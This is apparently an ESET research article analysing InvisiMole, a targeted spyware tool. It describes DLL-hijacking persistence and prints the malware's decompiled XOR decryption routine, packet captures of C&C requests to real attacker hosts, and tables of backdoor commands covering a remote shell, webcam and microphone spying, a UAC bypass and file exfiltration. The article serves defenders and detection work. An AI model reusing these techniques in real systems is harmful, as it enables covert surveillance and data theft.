# InvisiMole: Surprisingly equipped spyware, undercover since 2013

welivesecurity.com/2018/06/07/invisimole-equipped-spyware-undercover/

June 7, 2018

Hunting for secrets from high-profile targets while staying in the shadows

Zuzana Hromcová
7 Jun 2018 - 03:00PM

Hunting for secrets from high-profile targets while staying in the shadowsThis is the modus operandi of the two malicious components of InvisiMole. They turn the affected computer into a video camera, letting the attackers see and hear what's going on in the victim's office or wherever their device may be. Uninvited, InvisiMole's operators access the system, closely monitoring the victim's activities and stealing the victim's secrets.

Our telemetry indicates that the malicious actors behind this malware have been active at least since 2013, yet the cyber-espionage tool was never analyzed nor detected until discovered by ESET products on compromised computers in Ukraine and Russia.

The campaign is highly targeted – no wonder the malware has a low infection ratio, with only a few dozen computers being affected.

InvisiMole has a modular architecture, starting its journey with a wrapper DLL, and performing its activities using two other modules that are embedded in its resources. Both of the modules are feature-rich backdoors, which together give it the ability to gather as much information about the target as possible.

Extra measures are taken to avoid attracting the attention of the compromised user, enabling the malware to reside on the system for a longer period of time. How the spyware was spread to the infected machines is yet to be determined by further investigation. All infection vectors are possible, including installation facilitated by physical access to the machine.

## Installation and persistence

The first part of the malware we are looking at is a wrapper DLL, compiled with the Free Pascal Compiler. From our telemetry, we have observed that this DLL is placed in the Windows folder, masquerading as a legitimate mpr.dll library file with a forged version info resource.```
1
2   1 VERSIONINFO
3   FILEVERSION 6,1,7600,16385
4   PRODUCTVERSION 6,1,7600,16385
5   FILEOS 0x40004
6   FILETYPE 0x2
7   {
8   BLOCK "StringFileInfo"
9   {
10          BLOCK "040904B0"
11          {
12                  VALUE "CompanyName", "Microsoft Corporation"
13                  VALUE "FileDescription", "Multiple Provider Router DLL"
14                  VALUE "FileVersion", "6.1.7600.16385 (win7_rtm.090713-1255)"
15                  VALUE "InternalName", "mpr.dll"
16                  VALUE "LegalCopyright", "© Microsoft Corporation. All rights reserved."
17                  VALUE "OriginalFilename", "mpr.dll"
18                  VALUE "ProductName", "Microsoft® Windows® Operating System"
19                  VALUE "ProductVersion", "6.1.7600.16385"
20          }
21  }
22
23  BLOCK "VarFileInfo"
24  {
25          VALUE "Translation", 0x0409 0x04B0
26  }
27  }
```

Figure 1 – The wrapper DLL poses as a legitimate mpr.dll library, both by its name and version info

We have not seen a wrapper DLL named differently; however, there are hints in the DLL code that it might be also named fxsst.dll or winmm.dll.

The first way in which the malware can be launched is by hijacking a DLL. Being placed in the same folder as explorer.exe, the wrapper DLL is loaded during the Windows startup into the Windows Explorer process instead of the legitimate library located in the %windir%\system32 folder.

We have found both 32-bit and 64-bit versions of the malware, which makes this persistence technique functional on both architectures.

As an alternative to DLL hijacking, other loading and persistence methods are possible. The wrapper DLL exports a function called GetDataLength. When this function is called, the DLL checks whether it was loaded by the rundll32.exe process with either explorer.exe or svchost.exe as its parent process, and only then does it launch the payload. This suggests other possible persistence methods – by scheduling a task (i.e. having svchost.exe as a parent process) or by installation in a startup registry key (explorer.exe being the parent process).

Regardless of the persistence method, the behavior of the malware and of the actual payload is the same in all cases. The wrapper DLL loads both the modules stored in its resources, named RC2FM and RC2CL, and (if DLL hijacking was used) finally loads the legitimate library into the explorer.exe process, in order not to disrupt the normal operation of the application, and thereby remain hidden.Figure 2 – Exported functions of the wrapper DLL

## Technical analysis

The exact date when the malware was compiled is unknown – the recent wrapper DLL samples were tampered with by the malware authors, with the PE timestamps manually set to zero values. However, during our research, we found an earlier version of the malware with a PE timestamp reading Oct 13, 2013, so the compilation date of the later version is almost surely more recent.

Figure 3 – The compilation timestamp is set to zero in all the latest samples

## Encryption and decryption

To increase its level of stealth, the malware protects itself from the eyes of administrators and analysts by encrypting its strings, internal files, configuration data and network communication. While the RC2FM module uses a handful of custom ciphers, the wrapper DLL and the RC2CL module share one particular routine for all purposes, especially for decrypting other malware modules embedded in the wrapper DLL.A script that is able to extract the embedded modules RC2FM and RC2CL from the wrapper DLL, using this routine, is available on ESET's malware-research GitHub repository.

```
// EAX [in, out] - data
// ECX [in] - encryption mode
// EDX [in] - data length
int __cdecl xor_crypt()
{
  int arg0; // eax@0
  int dataLength; // edx@0
  char arg2; // cl@0
  int data; // ecx@1
  signed int key; // esi@1
  int i; // ebx@1
  int block_out; // edi@2
  int result; // eax@5
  char mode; // [sp+Ch] [bp-18h]@1

  mode = arg2;
  data = arg0;
  key = 0xAD3A019E;
  for ( i = 0; ; i += 4 )
  {
    result = dataLength - 4;
    if ( i >= dataLength - 4 )
      break;
    block_out = (0xA9 * i + key) ^ *(_DWORD *)(data + i);
    key = *(_DWORD *)(data + i);
    if ( mode )
      key = block_out;
    *(_DWORD *)(data + i) = block_out;
  }
  LOBYTE(result) = 1;
  return result;
}
```

```
00405294
00405294
00405294 ; EAX [in, out] - data
00405294 ; ECX [in] - encryption mode
00405294 ; EDX [in] - data length
00405294
00405294 ; int __cdecl xor_crypt()
00405294 xor_crypt       proc near
00405294
00405294 dataStart       = dword ptr -24h
00405294 var_20          = dword ptr -20h
00405294 dataLength      = dword ptr -1Ch
00405294 mode            = byte ptr -18h
00405294 result          = byte ptr -17h
00405294 dataPtr         = dword ptr -14h
00405294
00405294                 push    ebx
00405295                 push    esi
00405296                 push    edi
00405297                 push    ebp
00405298                 add     esp, 0FFFFFFF4h
0040529B                 mov     [esp+1Ch+mode], cl
0040529F                 mov     [esp+1Ch+dataLength], edx
004052A2                 mov     ecx, eax
004052A4                 mov     [esp+1Ch+result], 1
004052A9 KEY = esi
004052A9 INDEX = ebx
004052A9 DWORD_IN = ebp
004052A9                 mov     KEY, 0AD3A019Eh
004052AE                 xor     INDEX, INDEX
004052B0                 jmp     short loc_4052EF

004052EF
004052EF loc_4052EF:
004052EF                 mov     eax, [esp+1Ch+dataLength]
004052F2                 sub     eax, 4
004052F5                 cmp     INDEX, eax
004052F7                 jl      short loc_4052B2

004052B2
004052B2 loc_4052B2:
004052B2                 mov     eax, ecx
004052B4                 xor     edx, edx
004052B6                 push    edx
004052B7                 push    eax
004052B8                 mov     eax, INDEX
004052BA                 cdq
004052BB                 add     eax, [esp+24h+dataStart]
004052BE                 adc     edx, [esp+24h+var_20]
004052C2                 add     esp, 8
004052C5                 mov     [esp+1Ch+dataPtr], eax
004052C9                 mov     eax, [esp+1Ch+dataPtr]
004052CD                 mov     DWORD_IN, [eax]
004052CF                 mov     edi, DWORD_IN
004052D1                 imul    eax, INDEX, 0A9h
004052D7                 add     KEY, eax
004052D9                 xor     edi, KEY
004052DB                 mov     KEY, DWORD_IN
004052DD                 cmp     [esp+1Ch+mode], 0
004052E2                 jz      short loc_4052E6

004052E4                 mov     KEY, edi

004052E6
004052E6 loc_4052E6:
004052E6                 mov     eax, [esp+1Ch+dataPtr]
004052EA                 mov     [eax], edi
004052EC                 add     INDEX, 4

004052F9                 mov     al, [esp+1Ch+result]
004052FD                 add     esp, 0Ch
00405300                 pop     ebp
00405301                 pop     edi
00405302                 pop     esi
00405303                 pop     ebx
00405304                 retn
00405304 xor_crypt       endp
00405304
```

Figure 4 – Encryption routine used across the samples (decompiled and disassembled)

## Module RC2FM

The first, smaller module RC2FM contains a backdoor with fifteen supported commands. These are executed on the affected computer when so instructed by the attackers. The module is designed to make various changes to the system but it also offers a bunch of spying commands.

A logging option is implemented throughout the file but the name of the log file is not configured in the analyzed sample. This suggests that it was only used during the development of the malware.

## Network communicationThis module communicates with C&C servers that are either hardcoded in the sample, or updated later by the attackers.

Moreover, the module is able to reach out to the C&C servers even if there is a proxy configured on the infected computer. If a direct connection is unsuccessful, the module attempts to connect to any of its C&C servers using locally-configured proxies or proxies configured for various browsers (Firefox, Pale Moon, and Opera).

RC2FM can go as far as inspecting the recently executed applications list and look specifically for portable browser executables:

- FirefoxPortable.exe
- OperaPortable.exe
- Run waterfox.exe
- OperaAC.exe
- Palemoon-Portable.exe

Should the victim use one of these portable browsers *with a proxy server configured*, the malware can find that in the user's preferences and use that proxy to communicate with its C&C servers.

C&C communication consists of a series of HTTP GET and POST requests, as shown in Figure 5. The encrypted request includes a PC identifier and timestamp, and optionally some other data. It is worth noting that the RC2FM module uses a number of encryption methods (variations of a simple XOR encryption routine), unlike the other InvisiMole parts.

```
Frame 4: 312 bytes on wire (2496 bits), 312 bytes captured (2496 bits)
Raw packet data
Internet Protocol Version 4, Src: ████ Dst: ████
Transmission Control Protocol, Src Port: ████ Dst Port: 80, Seq: 1, Ack: 1, Len: 272
Hypertext Transfer Protocol
  GET /www/%4C%51%6D%41%5F%CD%54%75%55%4D%12%5D%26%B4%45%14%34%3C%72%37%4F%B0%5B%12/004AAGE6 HTTP/1.1\r\n
  User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)\r\n
  Host: 46.165.241.129\r\n
  Content-Length: 23\r\n
  Connection: Keep-Alive\r\n
  Cache-Control: no-cache\r\n
  \r\n
  [Full request URI: http://46.165.241.129/www/%4C%51%6D%41%5F%CD%54%75%55%4D%12%5D%26%B4%45%14%34%3C%72%37%4F%B0%5B%12/004AAGE6]
  [HTTP request 1/1]
  [Response in frame: 64]
  File Data: 23 bytes
Data (23 bytes)
    Data: 046e000008fa120c000000e6ee5fc87100c74e61f51c1e
    [Length: 23]

0020  50 10 04 00 00 00 00 00  47 45 54 20 2f 77 77 77   P....... GET /www
0030  2f 25 34 43 25 35 31 25  36 44 25 34 31 25 35 46   /%4C%51% 6D%41%5F
0040  25 43 44 25 35 34 25 37  35 25 35 35 25 34 44 25   %CD%54%7 5%55%4D%
0050  31 32 25 35 44 25 32 36  25 42 34 25 34 35 25 31   12%5D%26 %B4%45%1
0060  34 25 33 34 25 33 43 25  37 32 25 33 37 25 34 46   4%34%3C% 72%37%4F
0070  25 42 30 25 35 42 25 31  32 2f 30 30 34 41 41 36   %B0%5B%1 2/004AA6
0080  45 36 20 48 54 54 50 2f  31 2e 31 0d 0a 55 73 65   E6 HTTP/ 1.1..Use
0090  72 2d 41 67 65 6e 74 3a  20 4d 6f 7a 69 6c 6c 61   r-Agent:  Mozilla
00a0  2f 34 2e 30 20 28 63 6f  6d 70 61 74 69 62 6c 65   /4.0 (co mpatible
00b0  3b 20 4d 53 49 45 20 36  2e 30 3b 20 57 69 6e 33   ; MSIE 6 .0; Win3
00c0  32 29 0d 0a 48 6f 73 74  3a 20 34 36 2e 31 36 35   2)..Host : 46.165
00d0  2e 32 34 31 2e 31 32 39  0d 0a 43 6f 6e 74 65 6e   .241.129 ..Conten
00e0  74 2d 4c 65 6e 67 74 68  3a 20 32 33 0d 0a 43 6f   t-Length : 23..Co
00f0  6e 6e 65 63 74 69 6f 6e  3a 20 4b 65 65 70 2d 41   nnection : Keep-A
0100  6c 69 76 65 0d 0a 43 61  63 68 65 2d 43 6f 6e 74   live..Ca che-Cont
0110  72 6f 6c 3a 20 6e 6f 2d  63 61 63 68 65 0d 0a 0d   rol: no- cache...
0120  0a 04 6e 00 00 08 fa 12  0c 00 00 00 e6 ee 5f c8   ..n..... ......_.
0130  71 00 c7 4e 61 f5 1c 1e                           q..Na...
```

Encoded PC name

Timestamp (tick count value)

Encrypted dataFigure 5 – Example of a request sent to the C&C server by the RC2FM module

After successfully registering the victim with the C&C server, additional data are downloaded, which are to be interpreted on the local computer as backdoor commands.

## Capabilities

RC2FM supports commands for listing basic system information and performing simple changes on the system, but also includes a few spyware features. When required by the attacker, it is capable of remotely activating the microphone on the compromised computer and capturing sounds. The audio recordings are encoded to MP3 format using a legitimate lame.dll library, which is downloaded and misused by the malware.

Another way in which the malware can interfere with the victim's privacy is by taking screenshots, which is another of the backdoor commands.

The malware also monitors all fixed and removable drives mapped on the local system. Whenever a new drive is inserted, it creates a list of all the files on the drive and stores it encrypted in a file.

All of the collected data can ultimately be sent to the attackers, when the appropriate command is issued.

## Backdoor commands

Fifteen commands are supported, as listed below. The backdoor interpreter function is visualized in Figure 6.

| Command ID | Command description |
|---|---|
| 0 | List information about mapped drives, list files in a folder, list network shares |
| 2 | Create, move, rename, execute or delete a file, delete a directory using the specified path |
| 4 | Open a file, set the file pointer to the file beginning |
| 5 | Close a previously opened file |
| 6 | Write data into a previously opened file |
| 7 | Modify file times / delete a file |
| 8 | Open a file, set the file pointer to the end of the file |
| 10 | Modify file times / delete a file || Command ID | Command description |
|---|---|
| 12 | Search files by supplied file mask in a specified directory |
| 13 | Take a screenshot |
| 14 | Upload or modify files with internal data |
| 15 | Record sound using input audio devices, list available devices, send recordings, change configuration |
| 16 | Check whether this module currently has any files open |
| 17 | Update list of C&C servers |
| 19 | Create, set, copy, enumerate or delete the specified registry keys or values |

Figure 6 – Backdoor interpreter function (original and after our analysis, changed using Group Nodes functionality of IDA Pro for better readability)

## Module RC2CL

The RC2CL module is also a backdoor with extensive spying capabilities. It is started by the wrapper DLL, launched at the same time as the RC2FM module. This one is more complex and offers features for collecting as much data about the infected computer as possible, rather than for making system changes.

Interestingly, there is an option in the RC2CL module to turn off its backdoor functionality and act as a proxy. In this case, the malware turns off the Windows firewall and creates a server that relays communication between a client and C&C server, or between two clients.## Network communication

The malware communicates with its C&C servers through a TCP socket. Messages sent from a client mimic the HTTP protocol, but note the invalid “HIDE” HTTP verb in the example in Figure 7.

These requests comprise an identifier of the compromised PC, the request type, and encrypted data that are to be sent to the attackers, i.e. the results of the backdoor commands or appeals for further instructions.

```
Frame 13: 466 bytes on wire (3728 bits), 466 bytes captured (3728 bits)
Raw packet data
Internet Protocol Version 4, Src: ████ ████
Transmission Control Protocol, Src Port: ███ Dst Port: 1922, Seq: 1, Ack: 1, Len: 426

0020  50 10 04 00 00 00 00 00 48 49 44 45 20 68 74 74   P.......HIDE htt
0030  70 3a 2f 2f 61 64 76 73 74 61 74 65 63 68 65 63   p://advs tatechec
0040  6b 2e 73 79 74 65 73 2e 6e 65 74 3a 31 39 32 32   k.sytes. net:1922
0050  2f 69 6e 5f 55 34 44 38 43 34 36 41 36 35 34 38   /in_U4D8 C46A6548
0060  38 36 32 41 43 37 30 43 36 37 45 44 32 38 43 45   862AC70C 67ED28CE
0070  33 39 41 46 36 41 38 30 33 42 36 30 32 43 34 31   39AF6A80 3B602C41
0080  44 44 32 2e 70 68 70 20 48 54 54 50 2f 31 2e 31   DD2.php  HTTP/1.1
0090  0d 0a 48 6f 73 74 3a 20 61 64 76 73 74 61 74 65   ..Host:  advstate
00a0  63 68 65 63 6b 2e 73 79 74 65 73 2e 6e 65 74 3a   check.sy tes.net:
00b0  31 39 32 32 0d 0a 4b 65 65 70 2d 41 6c 69 76 65   1922..Ke ep-Alive
00c0  3a 20 33 30 30 0d 0a 50 72 6f 78 79 2d 43 6f 6e   : 300..P roxy-Con
00d0  6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c   nection:  keep-al
00e0  69 76 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72   ive..Cac he-Contr
00f0  6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 2c 20 6e 6f   ol: no-c ache, no
0100  2d 73 74 6f 72 65 2c 20 6d 75 73 74 2d 72 65 76   -store,  must-rev
0110  61 6c 69 64 61 74 65 0d 0a 50 72 61 67 6d 61 3a   alidate. .Pragma:
0120  20 6e 6f 2d 63 61 63 68 65 0d 0a 43 6f 6e 74 65    no-cach e..Conte
0130  6e 74 2d 4c 65 6e 67 74 68 3a 20 31 34 34 0d 0a   nt-Lengt h: 144..
0140  0d 0a 53 52 43 36 84 00 00 00 00 00 00 00 1a 3d   ..SRC6.. .......=
0150  bc 61 34 ac 87 e6 09 71 e6 94 df 8d e2 19 a3 02   .a4....q ........
0160  72 f9 e6 92 19 3f 68 2f ea cc a1 93 d5 b3 ef 4f   r....?h/ .......O
0170  d2 0b bc b5 29 75 3b 8b 03 b0 ff e1 57 43 4b 8b   ....)u;. ....WCK.
0180  22 19 84 e9 6f 18 26 3f bb b6 cb 20 99 27 96 62   "...o.&? ... .'.b
0190  35 ce 6f e8 d9 1a 74 f4 ee 43 e6 ab 2e 3b 9f 12   5.o...t. .C...;..
01a0  d2 8a 4a 98 df 62 95 a7 89 65 be ef c9 b5 9c 9d   ..J..b.. .e......
01b0  5b 3d 8f d8 bf 0c 1d c4 c5 b4 35 7a 85 f2 e8 03   [=...... ..5z....
01c0  14 38 a7 7f 94 c4 68 f6 62 7d dc 8f e0 b7 a1 d5   .8....h. b}......
01d0  00 00                                             ..
```

- HTTP "verb" (**HIDE/POST**)
- Encrypted computer name
- Request type (**SRC6/RRC6/CNCI**)
- Binary data length
- Encrypted data

Figure 7 – Example of a request sent to the C&C server by the RC2CL module

## Capabilities

Depending on the commands received, the backdoor can perform various actions on the infected computer. Common backdoors often support commands such as file system operations, file execution, registry key manipulation or remote shell activation. This spyware supports all of these instructions and a whole lot more – its 84 commands provide the attackers with all they need to look at their victims more closely.

The malware can inspect the infected computer and provide various data, from system information such as lists of active processes, running services, loaded drivers or available drives, to networking information, including the IP forward table and the speed of the internet connection.

InvisiMole is capable of scanning enabled wireless networks on the compromised system. It records information such as the SSID and MAC address of the visible Wi-Fi access points. These data can then be compared to public databases, letting the attackers track the geolocation of the victim.Other commands can provide information about the users of the compromised machine, their accounts and previous sessions.

The software installed on the compromised computer is of particular interest. Which programs are installed on the system? Which of them are executed automatically at each system start or user logon? Which programs are used by a particular user? If the attackers are interested, they are only one command away from these valuable data.

The malware can be instructed to search for recently-used documents or other interesting files. It can monitor specific directories and removable devices, report any changes and exfiltrate files of the attackers' choice.

The malware may enable or disable the User Account Control (UAC), or even bypass the UAC and work with the files in secure locations without having administrator privileges (see more at https://wikileaks.org/ciav7p1/cms/page_3375231.html). If the malware is running under the explorer.exe process, which is auto-elevated, it can create an elevated COM object and use it to delete or move files in locations that require admin rights.

What is even more disturbing is that it can remotely activate the victim's webcam and microphone and spy on the victim by taking pictures and recording sound. Screen activity can be monitored by capturing screenshots. What is particularly interesting about InvisiMole is that not only are the usual "whole display" screenshots taken – it can separately capture each window, which helps the attackers gain more information even when the windows are overlapped.

Further, one of the backdoor commands is used to replace the contents of drivers with the following names:

- blbdrive.sys
- compbatt.sys
- secdrv.sys

We have not observed the attackers actually using this command but we can speculate that it does so to achieve additional persistence on 32-bit systems.

Though the backdoor is capable of interfering with the system (e.g. to log off a user, terminate a process or shut down the system), it mostly provides passive operations. Whenever possible, it tries to hide its activities.

For instance, the malware sniffs around interesting places on the system, reads recent documents or even modifies some files. This leaves traces on the system and could raise the victim's suspicions as the time of the last access or modification of the files is changed with each such activity. To prevent this, the malware always restores the original file access or modification times, so that the user is unaware of its operation.Another example of how the malware authors attempt to act covertly is the way they treat traces left on the disk. The malware collects loads of sensitive data, which are then temporarily stored in files and deleted after they have been successfully uploaded to the C&C servers. Even the deleted files can, however, be recovered by an experienced system administrator, which could help further investigation of the attack – after the victim becomes aware of it. This is possible due to the fact that some data still reside on a disk even after a file is deleted. To prevent this, the malware has the ability to safe-delete all the files, which means it first overwrites the data in a file with zeroes or random bytes, and only then is the file deleted.

## Internal storage

The backdoor configuration and the data collected are stored in one of two places – a working directory and working registry keys. A substantial portion of the backdoor command set is dedicated to manipulating these storage locations and their contents.

The location of the working directory is determined by the instructions from the remote server. The directory is used as temporary storage for files containing collected data about the compromised computer. Such files share a common naming convention, encryption algorithm and structure. They are encrypted by a simple variation of the XOR cipher which is used across the malware components. The type of the file can be derived from the 4-byte control sequences placed at the beginning of the file.

Besides being a storehouse for the gathered data, the working directory is also home to a copy of the legitimate WinRAR.exe application. This is copied by the malware and abused by the attackers for compressing the data that are to be exfiltrated.

The working registry keys store configuration data, as well as a list of files in the working directory. The data are packed using a Zlib routine implemented in the malware binary and encrypted with the same cipher as the internal files.

| Subdirectory name | File name | Control sequences | File content |
|---|---|---|---|
| \ | ~mrc_%random%.tmp | 932101DA | Audio recordings |
| \ | ~src_%random%.tmp | 958901DA | Audio recordings |
| \ | ~wbc_%random%.tmp | 938901DA | Webcam photos |
| sc\ | ~sc%random%.tmp | DFE43A08 | Screenshots |
| ~zlp\ | zdf_%random%.data | B1CBF218 | Zlib-compressed packages || Subdirectory name | File name | Control sequences | File content |
| --- | --- | --- | --- |
| ~lcf\ | tfl_%random% | C0AFF208 | Internal data |
| fl_%timestamp%\strcn%num%\ | fdata.dat | A1CAF108 | Data from removable drives |
| fl_%timestamp%\strcn%num%\ | index.dat | BAAB0019 | Data from removable drives |
| Winrar\ | WinRAR.exe | - | Copy of a legitimate application |
| Winrar\ | comment.txt | - | - |
| Winrar\ | descript.ion | - | - |
| Winrar\ | Default.SFX | - | - |
| Winrar\ | main.ico | - | - |

## Backdoor commands

The backdoor provides more than eighty commands that utilize the working directory and registry keys to store their intermediate results and configuration data. The graph of the backdoor interpreter is shown in Figure 8.

Approximately a third of the commands are dedicated to reading and updating the configuration data stored in the registry. The rest of the commands are listed in the table below.

| Command ID(s) | Command description |
| --- | --- |
| 4 | List information about files in a directory |
| 6 | Upload a file |
| 20 | List information about active processes |
| 22 | Terminate a process by ID |
| 24 | Execute a file |
| 26 | Delete a file || Command ID(s) | Command description |
|---|---|
| 28 | Get the IP forward table |
| 30 | Write data to a file |
| 31 | Sleep |
| 38 | List account information |
| 40 | List information about services on the system |
| 42 | List information about loaded drivers |
| 43 | Collect basic system information (computer name, OS version, memory status, local time, drive information, configured proxy information, system and process DEP policy…) |
| 44 | List installed software |
| 46 | List local users and session information |
| 48 | List applications accessed by users |
| 52 | Create a directory structure |
| 78 | Create a remote shell |
| 81 | Execute a command via a remote shell |
| 91 | Enable/disable UAC |
| 93 | Log off the user/shutdown/restart the system |
| 101 | Monitor and record changes in the specified directories |
| 103 | Delete directories |
| 109 | Turn the monitor on/off/onto standby |
| 120 | Capture screenshots of the display/active windows |
| 126 | Capture screenshots of the display/active windows & update configuration data |
| 130 | List information about resources on unmapped drives |
| 132 | Rename/move a file, modify create/access/write times of the file to the given values |
| 134 | List information about recently opened files || Command ID(s) | Command description |
| --- | --- |
| 152 | Disconnect (previously connected) remote drives |
| 155 | Create/delete a registry key, set/delete a registry key value, or enumerate registry values/keys/data |
| 159, 161 | Disable routing/firewall, create a proxy server on a specified port |
| 172 | Repeatedly display a dialog requesting the user to reboot the computer |
| 175 | Bypass UAC to manipulate a file |
| 177 | Create and write a file, set the create/access/modify times |
| 181 | Remove all system restore points |
| 183 | Drop (legitimate) WinRAR components |
| 185 | Add files to a password-protected archive (password = "12KsNh92Dwd") |
| 187 | Decrypt, unpack and load a DLL, load executables from its resources RC2CL, RC2FM |
| 189 | Create a system restore point |
| 191 | Extract a password-protected archive (12KsNh92Dwd) |
| 193 | Modify an encrypted file |
| 195 | Restart itself after the primary process finishes |
| 197 | Send 198 bytes of data hardcoded in the sample |
| 199 | Rename/move a file |
| 206 | Decrypt, unpack and load a DLL, load executables from its resources RC2CL, RC2FM |
| 211 | Upload collected information (captured screenshots, audio recordings, etc.) |
| 213 | List information about active windows |
| 218 | API for recording input audio devices |
| 220 | API for capturing webcam photos |
| 224 | List files executed with each system start |
| 226 | List information about enabled wireless networks (MAC address, SSID, beacon interval) || Command ID(s) | Command description |
|---|---|
| 228 | Drop a Zlib-compressed package |

Figure 8 – Backdoor interpreter function (original and after our analysis, changed using Group Nodes functionality of IDA Pro for better readability)

## Conclusion

InvisiMole is fully-equipped spyware whose rich capabilities can surely compete with other espionage tools seen in the wild.

We can only wonder why the authors decided to use two modules with overlapping capabilities. One might think the smaller module, RC2FM, is used as an initial reconnaissance tool, while the bigger RC2CL module is only run on interesting targets. This is, however, not the case – both of the modules are launched simultaneously. Another possible explanation is that the modules might have been crafted by various authors and then bundled together to provide the malware operators a more complex range of functionalities.The malware uses only a few techniques to avoid detection and analysis, yet, deployed against a very small number of high-value targets, it was able to stay under the radar for at least five years.

## Indicators of Compromise (IoCs)

A full and comprehensive list of IoCs, C&C servers, along with registry keys and values can be found on GitHub.

7 Jun 2018 - 03:00PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

**Newsletter**

**Discussion**